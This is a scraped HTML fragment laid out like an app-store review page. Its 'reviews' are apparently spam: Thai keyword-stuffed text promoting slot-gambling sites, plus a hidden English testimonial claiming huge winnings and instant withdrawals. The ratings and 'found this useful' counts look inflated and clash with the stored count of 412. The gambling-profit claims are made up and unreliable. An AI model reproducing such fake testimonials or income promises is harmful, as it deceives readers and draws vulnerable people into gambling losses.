<div aria-label="Yes" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" data-single-select="true" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::1" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb">
</div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd jv2yne" jsname="o9vyuc"></span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">Yes</font></span>
</div>
</div>
<div aria-label="No" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" data-single-select="true" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::2" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb">
</div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd jv2yne" jsname="o9vyuc"></span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">No</font></span>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
<div class="EGFGHd">
<header class="c1bOId" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" jsaction="rcuQ6b:SIRhf" jscontroller="j9sf1">
<div class="YNR7H">
<div class="gSGphe reviews-icon">
<!-- <img src="./filesfm/95f1ba3cea064b938a6f0f2af18e1a68.gif" class="T75of abYEib" aria-hidden="true" loading="lazy"> -->
<div> J </div>
<div class="X5PpBb">
<font style="vertical-align: inherit;">อภิรักษ์มนู · ใจสว่างไสว</font>
</div>
</div>
<div jsaction="FzgWvd:uXu05d">
<div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" data-disable-idom="true" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jscontroller="wg1P6b" jsname="L2ufaf" jsshadow="">
<div jsname="WjL7X" jsslot="">
<button aria-controls="UM33ifi16" aria-expanded="false" aria-haspopup="menu" aria-label="More assessment actions" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec">
</div>
<i aria-hidden="true" class="material-icons-extended VfPpkd-kBDsod"></i>
</button>
</div>
<div jsname="U0exHf" jsslot="">
<div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf B6Yvkd" data-disable-idom="true" data-is-hoisted="false" data-menu-uid="ucj-3" data-should-flip-corner-horizontally="false" data-stay-in-viewport="false" id="UM33ifi16" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" jscontroller="ywOR5c">
<ul aria-label="Mais ações de avaliação" class="VfPpkd-StrnGf-rymPhb DMZ54e" data-disable-idom="true" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" jscontroller="PHUIyb" jsname="rymPhb" role="menu" tabindex="-1">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<li class="bO7Z3c VfPpkd-StrnGf-rymPhb-ibnC6b" data-option="2" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff">Flag as inappropriate</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="Jx4nYe">
<div aria-label="Rated 4 out of 5 stars" class="iXRFPc" role="img">
<span aria-hidden="true" class="F7XJmb" data-number="1" jsname="fI6EEc" ssk="1#1">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="2" jsname="fI6EEc" ssk="1#2">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="3" jsname="fI6EEc" ssk="1#3">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="4" jsname="fI6EEc" ssk="1#4">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="5" jsname="fI6EEc" ssk="1#5">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
</div>
<span class="bp9Aid">
<font style="vertical-align: inherit;">2024-01-28</font>
</span>
</div>
</header>
<div class="h3YV2d">
<!-- <font style="vertical-align: inherit;">You can completely trust this platform! </font> <font style="vertical-align: inherit;">Because I made more money than you can imagine in the middle of it! </font> <font style="vertical-align: inherit;">I got a lot of spins in the game! </font> <font style="vertical-align: inherit;">Deposits and withdrawals are very fast, almost in a few seconds! </font> <font style="vertical-align: inherit;">This game brings me a lot of money and joy in life!</font> --> สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร การเพิ่มยอดเงินก่อนเข้าเล่นช่วยให้ผู้เล่นมีโอกาสฟีเจอร์พิเศษมากกว่าปกติ, เนื่องจากผู้เล่นส่วนใหญ่ต้องการประสบการณ์ที่มั่นคงและมีโอกาสทำกำไรจริงในทุกช่วงเวลา, ช่วยเพิ่มศักยภาพด้านการบริหารทุนให้มีความมั่นคงมากขึ้น, ทำให้ผู้เล่นสามารถเข้าสู่จังหวะทำเงินได้อย่างมั่นใจในทุกช่วงเวลา, ด้วยระบบที่เสถียรเหมาะสำหการเล่นต่อเนื่องโดยไม่สะดุด ทั้งหมดนี้ทำให้เกมสล็อตเป็นหนึ่งในตัวเลือกที่ให้ผลตอบแทนดีที่สุดสำหผู้เล่นในยุคนี้.lucky 7 slots การเพิ่มยอดเงินก่อนเข้าเล่นช่วยให้ผู้เล่นมีโอกาสฟีเจอร์พิเศษมากกว่าปกติ, ด้วยความนิยมที่เพิ่มสูงขึ้นอย่างต่อเนื่องทำให้เกมสล็อตกลายเป็นหมวดหมู่เกมที่ผู้เล่นให้ความสนใจมากที่สุด, ช่วยให้ผู้เล่นมีโอกาสลุ้นรางวัลใหญ่ได้ต่อเนื่องทุกวัน, จึงเป็นตัวเลือกที่ตอบโจทย์ผู้เล่นที่ต้องการผลลัพธ์แบบจับต้องได้ทันที, ด้วยฟีเจอร์สปินและตัวคูณรางวัลที่เพิ่มความคุ้มค่าอย่างมหาศาล จึงกลายเป็นหนึ่งในทางเลือกหลักที่ผู้เล่นจำนวนมากไว้วางใจในการสร้างรายได้. </div>
<div data-original-thumbs-up-count="412" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" jscontroller="SWD8cc">
<div class="AJTPZc" jsname="J0d7Yd">
<font style="vertical-align: inherit;">15457 people found this review useful</font>
</div>
<footer class="Anb3we" jsaction="sG2nqb:sY4eAb" jsname="GJNbDf" soy-skip="" ssk="6:oOskHf">
<div class="NC0Ppb"><font style="vertical-align: inherit;">Do you find it useful?</font></div>
<div data-expanded-toggles="true" jsaction="rcuQ6b:BZEmlb;JIbuQc:TmtE8e" jscontroller="wW2D8b" jsmodel="b7Ourf">
<div class="b6SkTb">
<div aria-label="Yes" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" data-single-select="true" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::1" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb">
</div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd jv2yne" jsname="o9vyuc"></span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">Yes</font></span>
</div>
</div>
<div aria-label="No" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" data-single-select="true" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::2" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb">
</div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd jv2yne" jsname="o9vyuc"></span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">No</font></span>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
<div class="EGFGHd">
<header class="c1bOId" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" jsaction="rcuQ6b:SIRhf" jscontroller="j9sf1">
<div class="YNR7H">
<div class="gSGphe reviews-icon">
<!-- <img src="./filesfm/95f1ba3cea064b938a6f0f2af18e1a68.gif" class="T75of abYEib" aria-hidden="true" loading="lazy"> -->
<div> j </div>
<div class="X5PpBb">
<font style="vertical-align: inherit;">ประยุทธ์</font>
</div>
</div>
<div jsaction="FzgWvd:uXu05d">
<div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" data-disable-idom="true" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jscontroller="wg1P6b" jsname="L2ufaf" jsshadow="">
<div jsname="WjL7X" jsslot="">
<button aria-controls="UM33ifi16" aria-expanded="false" aria-haspopup="menu" aria-label="More assessment actions" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec">
</div>
<i aria-hidden="true" class="material-icons-extended VfPpkd-kBDsod"></i>
</button>
</div>
<div jsname="U0exHf" jsslot="">
<div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf B6Yvkd" data-disable-idom="true" data-is-hoisted="false" data-menu-uid="ucj-3" data-should-flip-corner-horizontally="false" data-stay-in-viewport="false" id="UM33ifi16" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" jscontroller="ywOR5c">
<ul aria-label="Mais ações de avaliação" class="VfPpkd-StrnGf-rymPhb DMZ54e" data-disable-idom="true" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" jscontroller="PHUIyb" jsname="rymPhb" role="menu" tabindex="-1">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<li class="bO7Z3c VfPpkd-StrnGf-rymPhb-ibnC6b" data-option="2" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff">Flag as inappropriate</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="Jx4nYe">
<div aria-label="Rated 4 out of 5 stars" class="iXRFPc" role="img">
<span aria-hidden="true" class="F7XJmb" data-number="1" jsname="fI6EEc" ssk="1#1">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="2" jsname="fI6EEc" ssk="1#2">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="3" jsname="fI6EEc" ssk="1#3">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="4" jsname="fI6EEc" ssk="1#4">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="5" jsname="fI6EEc" ssk="1#5">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
</div>
<span class="bp9Aid">
<font style="vertical-align: inherit;">2024-08-13</font>
</span>
</div>
</header>
<div class="h3YV2d">
<!-- <font style="vertical-align: inherit;">You can completely trust this platform! </font> <font style="vertical-align: inherit;">Because I made more money than you can imagine in the middle of it! </font> <font style="vertical-align: inherit;">I got a lot of spins in the game! </font> <font style="vertical-align: inherit;">Deposits and withdrawals are very fast, almost in a few seconds! </font> <font style="vertical-align: inherit;">This game brings me a lot of money and joy in life!</font> --> 818king slot เมื่อฝากเครดิตแล้วผู้เล่นจะสามารถเข้าถึงตัวเลือกเกมที่มีอัตราจ่ายสูงได้ทันที, เพราะระบบเกมทันสมัยช่วยให้ผู้เล่นควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ช่วยให้ผู้เล่นมีโอกาสลุ้นรางวัลใหญ่ได้ต่อเนื่องทุกวัน, จึงเหมาะสำหผู้เล่นที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, ด้วยฟีเจอร์สปินและตัวคูณรางวัลที่เพิ่มความคุ้มค่าอย่างมหาศาล ทั้งหมดนี้ช่วยให้ผู้เล่นมีเส้นทางทำกำไรที่มั่นคงและยั่งยืนในระยะยาว.เว็บสล็อต ฝาก 20 ทำยอด 200 การสมัครและเติมเงินก่อนเข้าเล่นจะช่วยปลดล็อกโบนัสและสิทธิพิเศษจำนวนมาก, เนื่องจากหลายคนต้องการช่องทางสร้างรายได้ที่เข้าถึงง่ายและไม่จำเป็นต้องใช้ทุนสูง, ทำให้สามารถขยายโอกาสทำกำไรได้มากขึ้นในทุกครั้งที่หมุน, จึงเป็นตัวเลือกที่ตอบโจทย์ผู้เล่นที่ต้องการผลลัพธ์แบบจับต้องได้ทันที, พร้อมระบบฝากถอนออโต้ที่รวดเร็วรองทุกช่องทางการชำระเงิน ทั้งหมดนี้ทำให้เกมสล็อตเป็นหนึ่งในตัวเลือกที่ให้ผลตอบแทนดีที่สุดสำหผู้เล่นในยุคนี้. </div>
<div data-original-thumbs-up-count="412" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" jscontroller="SWD8cc">
<div class="AJTPZc" jsname="J0d7Yd">
<font style="vertical-align: inherit;">18877 people found this review useful</font>
</div>
<footer class="Anb3we" jsaction="sG2nqb:sY4eAb" jsname="GJNbDf" soy-skip="" ssk="6:oOskHf">
<div class="NC0Ppb"><font style="vertical-align: inherit;">Do you find it useful?</font></div>
<div data-expanded-toggles="true" jsaction="rcuQ6b:BZEmlb;JIbuQc:TmtE8e" jscontroller="wW2D8b" jsmodel="b7Ourf">
<div class="b6SkTb">
<div aria-label="Yes" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" data-single-select="true" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::1" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb">
</div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd jv2yne" jsname="o9vyuc"></span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">Yes</font></span>
</div>
</div>
<div aria-label="No" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" data-single-select="true" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::2" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb">
</div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd jv2yne" jsname="o9vyuc"></span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">No</font></span>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
<!-- <div class="EGFGHd"> <header class="c1bOId" jscontroller="j9sf1" jsaction="rcuQ6b:SIRhf" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a"> <div class="YNR7H"> <div class="gSGphe"> <img src="./filesfm/95f1ba3cea064b938a6f0f2af18e1a68.gif" class="T75of abYEib" aria-hidden="true" loading="lazy"> <div class="X5PpBb"><font style="vertical-align: inherit;"></font></div> </div> <div jsaction="FzgWvd:uXu05d"> <div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" jscontroller="wg1P6b" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jsname="L2ufaf" jsshadow="" data-disable-idom="true"> <div jsname="WjL7X" jsslot=""> <button class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" jscontroller="soHxf" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" data-disable-idom="true" aria-label="More assessment actions" aria-expanded="false" aria-haspopup="menu" aria-controls="UM33ifi16"> <div jsname="s3Eaab" class="VfPpkd-Bz112c-Jh9lGc"></div> <div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"> </div> <i class="material-icons-extended VfPpkd-kBDsod" aria-hidden="true"></i> </button> </div> <div jsname="U0exHf" jsslot=""> <div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf B6Yvkd" jscontroller="ywOR5c" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" data-is-hoisted="false" data-should-flip-corner-horizontally="false" data-stay-in-viewport="false" data-disable-idom="true" id="UM33ifi16" data-menu-uid="ucj-3"> <ul class="VfPpkd-StrnGf-rymPhb DMZ54e" jsname="rymPhb" jscontroller="PHUIyb" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" role="menu" tabindex="-1" aria-label="Mais ações de avaliação" data-disable-idom="true"> <span class="VfPpkd-BFbNVe-bF1uUb NZp2ef" aria-hidden="true"></span> <li class="bO7Z3c VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1" data-option="2"> <span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span> <span jsname="K4r5Ff" class="VfPpkd-StrnGf-rymPhb-b9t22c">Flag as inappropriate</span> </li> </ul> </div> </div> </div> </div> </div> <div class="Jx4nYe"> <div aria-label="Rated 4 out of 5 stars" role="img" class="iXRFPc"> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="1" ssk="1#1"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="2" ssk="1#2"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="3" ssk="1#3"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="4" ssk="1#4"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> <span aria-hidden="true" jsname="fI6EEc" class="F7XJmb" data-number="5" ssk="1#5"> <span class="Z1Dz7b" aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M0 0h24v24H0z" fill="none"></path> <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path> </svg> </span> </span> </div> <span class="bp9Aid"><font style="vertical-align: inherit;">14 August 2023</font></span> </div> </header> <div class="h3YV2d"><font style="vertical-align: inherit;">You can completely trust this platform! </font><font style="vertical-align: inherit;">Because I made more money than you can imagine in the middle of it! </font><font style="vertical-align: inherit;">I got a lot of spins in the game! </font><font style="vertical-align: inherit;">Deposits and withdrawals are very fast, almost in a few seconds! </font><font style="vertical-align: inherit;">This game brings me a lot of money and joy in life!</font></div> <div jscontroller="SWD8cc" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" data-original-thumbs-up-count="412"> <div class="AJTPZc" jsname="J0d7Yd"><font style="vertical-align: inherit;">412 people found this review useful</font></div> <footer class="Anb3we" jsname="GJNbDf" jsaction="sG2nqb:sY4eAb" soy-skip="" ssk="6:oOskHf"> <div class="NC0Ppb"><font style="vertical-align: inherit;">Do you find it useful?</font></div> <div jsmodel="b7Ourf" jscontroller="wW2D8b" jsaction="rcuQ6b:BZEmlb;JIbuQc:TmtE8e" data-expanded-toggles="true"> <div class="b6SkTb"> <div role="button" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::1" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" jscontroller="fdeHmf" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" aria-label="Yes" tabindex="0" aria-pressed="false" data-single-select="true"> <div class="Gggmbb" aria-hidden="true"> </div> <div class="kW9Bj" aria-hidden="true"> <span class="c6xzBd jv2yne" jsname="o9vyuc"></span> <span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">Yes</font></span> </div> </div> <div role="button" id="13dc2fa2-4acc-4923-8a55-be2f20d1841a::2" class="D3Qfie VfPpkd-ksKsZd-XxIAqe UQI9cd kofMvc EFMXQ" jscontroller="fdeHmf" jsaction="click:cOuCgd; mousedown:UX7yZ; 